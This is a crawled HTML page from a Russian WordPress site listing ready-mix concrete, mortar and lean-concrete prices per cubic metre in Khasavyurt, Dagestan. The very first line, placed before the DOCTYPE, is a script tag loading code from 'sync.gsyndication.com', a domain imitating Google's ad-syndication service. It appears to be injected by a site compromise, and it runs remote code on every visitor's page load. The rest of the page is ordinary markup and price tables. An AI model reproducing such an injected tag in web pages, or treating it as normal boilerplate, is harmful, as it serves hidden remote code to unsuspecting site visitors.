

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html
body_size: 11501
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить БЕТОН с доставкой в Хасавюрте от производителя: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить бетон и растворы с доставкой миксером от производителя в Хасавюрте. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<link rel="canonical" href="https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить БЕТОН с доставкой в Хасавюрте от производителя: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Хасавюрте. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<meta property="og:url" content="https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2018-10-13T17:25:11+00:00" />
	<meta property="article:modified_time" content="2019-06-16T02:29:15+00:00" />
	<meta property="og:image" content="https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html","url":"https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html","name":"Купить БЕТОН с доставкой в Хасавюрте от производителя: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"https://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html#primaryimage"},"image":{"@id":"https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html#primaryimage"},"thumbnailUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2018-10-13T17:25:11+00:00","dateModified":"2019-06-16T02:29:15+00:00","author":{"@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить бетон и растворы с доставкой миксером от производителя в Хасавюрте. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе.","breadcrumb":{"@id":"https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html#primaryimage","url":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"https://betonstroika.ru/dagestan/kupit-beton-v-hasavjurte.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить бетон и растворы в Хасавюрте"}]},{"@type":"WebSite","@id":"https://betonstroika.ru/#website","url":"https://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"https://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://betonstroika.ru/wp-json/wp/v2/posts/217" /><link rel="alternate" type="application/json+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Fdagestan%2Fkupit-beton-v-hasavjurte.html" />
<link rel="alternate" type="text/xml+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Fdagestan%2Fkupit-beton-v-hasavjurte.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="https://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/dagestan" itemprop="item"><span itemprop="name">Дагестан</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить бетон и растворы в Хасавюрте</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%A5%D0%B0%D1%81%D0%B0%D0%B2%D1%8E%D1%80%D1%82%D0%B5" title="Цены на товарный бетон в Хасавюрте">Цены на товарный бетон в Хасавюрте</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%A5%D0%B0%D1%81%D0%B0%D0%B2%D1%8E%D1%80%D1%82" title="Компании по продаже бетона Хасавюрт">Компании по продаже бетона Хасавюрт</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Стоимость доставки бетона">Стоимость доставки бетона</a></li></ul></nav></div>
<p>Бетон &#8212; это важнейший материал на стройке. Он выпускается большими заводами в промышленных масштабах. В Хасавюрте на текущий момент присутствует несколько ведущих компаний по доставке строительного бетона разных марок. Главные в их числе: «ООО «ЖБИ-ТЕХНО».</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%A5%D0%B0%D1%81%D0%B0%D0%B2%D1%8E%D1%80%D1%82%D0%B5"></span>Цены на товарный бетон в Хасавюрте<span class="ez-toc-section-end"></span></h2>
<p>В данной таблице можно ознакомиться с расценками на качественный бетон разных марок (мера измерения прочности и области использования). Стоимость будет зависеть от доставки бетона, объема заказа, марки. Всегда все уточняйте у производителей напрямую по телефонам.<br />
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Продукция (марка)</strong></p>
</td>
<td>
<p align="center"><strong>Основа</strong></p>
</td>
<td>
<p align="center"><strong>Цена за 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> БСГ B7.5 М100 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 100 р.</p>
</td>
</tr>
<tr>
<td> БСГ В10 М150 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B15 М200 F100 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 300 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 М250 F150 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 400 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 M250 F150 W4</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 450 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 610 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 710 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 700 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 050 р.</p>
</td>
</tr>
<tr>
<td> БСГ B35 М450 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B40 М500 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 300 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на керамзитобетон</strong></h3>
<p>Стоимость керамзитобетона зависит от марки применяемого цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-100</td>
<td>
<p align="center">3450 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-150</td>
<td>
<p align="center">3550 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-200</td>
<td>
<p align="center">3650 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-250</td>
<td>
<p align="center">3850 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на цементный раствор</strong></h3>
<p>Цементный раствор это смесь песка и цемента определенной марки.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Раствор M-100</td>
<td>
<p align="center">2700 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-150</td>
<td>
<p align="center">2800 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-200</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-250</td>
<td>
<p align="center">3050 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на тощий бетон</strong></h3>
<p>Тощим бетоном называют смесь где много щебня, песка и очень мало цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Стоимость 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> М-100 B7,5 Ж4 F50</td>
<td>
<p align="center">2850 р.</p>
</td>
</tr>
<tr>
<td> М-150 B12,5 Ж4 F50</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> М-200 B15 Ж4 F50</td>
<td>
<p align="center">3150 р.</p>
</td>
</tr>
</tbody>
</table></div>
<p>&nbsp;</p>
<blockquote><p>Стоимость растворов указана средняя и более точную информацию уточняйте у поставщиков напрямую. Цена у разных компаний может незначительно отличаться.</p></blockquote>
</p>
